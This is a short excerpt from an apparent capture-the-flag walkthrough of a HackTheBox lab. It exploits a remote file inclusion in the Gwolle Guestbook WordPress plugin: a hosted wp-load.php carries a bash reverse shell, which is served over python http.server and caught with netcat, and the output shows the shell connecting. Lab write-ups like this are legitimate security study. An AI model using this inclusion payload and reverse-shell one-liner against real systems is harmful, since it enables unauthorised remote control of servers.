 tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.18/
tartarsauce.htb
root@zephyrus /home/dimegio/Descargas cat wp-load.php
File: wp-load.php
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/10.10.16.18/443 0>&1'");
3 ?>
root@zephyrus /home/dimegio/Descargas python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [06/Jan/2024 00:37:17] "GET /wp-load.php HTTP/1.0" 200 -
dimegio@zephyrus ~ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.10.88]
bash: cannot set terminal process group (1404): Inappr
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$